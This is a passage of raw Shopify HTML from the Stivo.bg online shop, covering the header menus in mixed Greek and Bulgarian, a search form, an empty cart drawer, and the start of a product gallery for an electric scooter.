          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/el" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      αρχή
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εργαλεία
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εργαλεία
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Εργαλεία και υλικό
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ανταλλακτικά και αναλώσιμα
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Σπίτι και κήπος
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Φωτισμός
                    </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Εξοπλισμός κήπου
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Εξοπλισμός κήπου
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Τρίμερ
                                  </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Σύνδεση</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/el"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/el" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>αρχή</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εργαλεία</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Εργαλεία και υλικό
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ανταλλακτικά και αναλώσιμα
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/el/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Σπίτι και κήπος</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Φωτισμός</span>
                  </a></li><li><a href="/el/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Εξοπλισμός κήπου</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/el/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Τρίμερ
                                </a></li><li><a href="/el/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Αναζήτηση">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Αναζήτηση">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Φόρτωση..."><form action="/el/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Αναζήτηση"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Αναζήτηση</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Διαγραφή όρου αναζήτησης">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Αναζήτηση">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Κλείσιμο">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Σύνδεση</span>
        </a><a href="/el/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Καλάθι</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Το καλάθι σας"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Το καλάθι σας είναι κενό</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Κλείσιμο"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/el/collections/all" class="button">
                  Συνέχιση αγορών
                </a>
              
<p class="cart__login-title h3">Έχετε λογαριασμό;</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=el&region_country=BG" class="link underlined-link">Συνδεθείτε</a> για ταχύτερη ολοκλήρωση των αγορών σας.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Κλείσιμο"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/el/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Φόρτωση...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 лв</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Ενημέρωση
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ολοκλήρωση αγοράς
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Εργαλείο προβολής συλλογής"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Μετάβαση στις πληροφορίες προϊόντος
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-44029255975245"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-44029255975245"
            data-alt="Електрическа Тротинетка XM-1 42v/2a"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=246 246w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=493 493w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=600 600w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=713 713w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=823 823w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=990 990w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
